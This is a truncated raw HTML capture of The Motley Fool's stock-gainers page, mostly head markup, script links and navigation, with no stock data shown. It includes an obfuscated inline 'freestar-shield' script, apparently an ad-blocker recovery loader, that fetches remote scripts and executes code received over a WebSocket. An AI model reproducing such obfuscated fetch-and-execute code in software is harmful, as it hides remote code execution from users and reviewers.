

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/markets/top-stock-gainers/
body_size: 46471
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F623673%2Fhero-applications-energy-r-1920x670.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F623673%2Fhero-applications-energy-r-1920x670.jpg&amp;w=384&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-ef2757f27743a435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-d43497bde6b5105c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-69a67f3feb39af7d.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-aa387a658a0e476a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3073-f9f79d0264740d51.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1167-a600d9643ab2e074.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9694-35d1176c9baa6bc7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-6ff27fb8363f8cee.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-103c01c57e1cf6db.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6869-346a4d24dddaeb17.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2718-65a818711aecb090.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6851-f3e9f255aeea8124.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-49b7b84f0e87bf6a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-750944e9e72cf289.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/71-701e0817f305c31b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b845b604c8f00674.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5441-391d50044b9834ad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7774-b71da9b778f2d1f7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6524-5da07b00ea99ff33.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-c4b4f28ca9b579e0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3982-4cb6a69f67a26e26.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7086-a1f8a0ea145b9085.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9854-23ef66acddf74837.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8643-d4f77597402f0558.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1141-8ec0b62062399dcd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-5f9ad04b2b6e5cb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2613-3b6c520429edfb20.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-c6bd1185d56c22c3.js" async=""></script><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-recovered" data-cfasync="false" src="/scripts/freestar-recovered.js" type="text/javascript"></script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Today’s Biggest Stock Gainers and Winners | The Motley Fool</title><meta name="description" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><meta name="robots" content="index, max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Today’s Biggest Stock Gainers and Winners"/><meta name="itemprop:description" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="headline" content="Today’s Biggest Stock Gainers and Winners"/><meta name="promo" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><meta name="gsa_date" content="2026 02 02"/><meta name="publish_time" content="20:50"/><meta name="article_type" content="evergreen"/><meta name="page_type" content="fool_com_evergreen"/><meta name="Cache-Control" content="public, max-age=300, s-maxage=300"/><link rel="canonical" href="https://www.fool.com/markets/top-stock-gainers/"/><meta property="og:title" content="Today’s Biggest Stock Gainers and Winners | The Motley Fool"/><meta property="og:description" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><meta property="og:url" content="https://www.fool.com/markets/top-stock-gainers/"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Today’s Biggest Stock Gainers and Winners | The Motley Fool"/><meta name="twitter:description" content="View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today."/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R29bnptbH2»" id="radix-«R29bnptbH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«Rm9bnptb»" data-state="closed"><input id="radix-«R29bnptbH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R29bnptb»" aria-labelledby="radix-«R29bnptbH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«Rhbnptb»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full 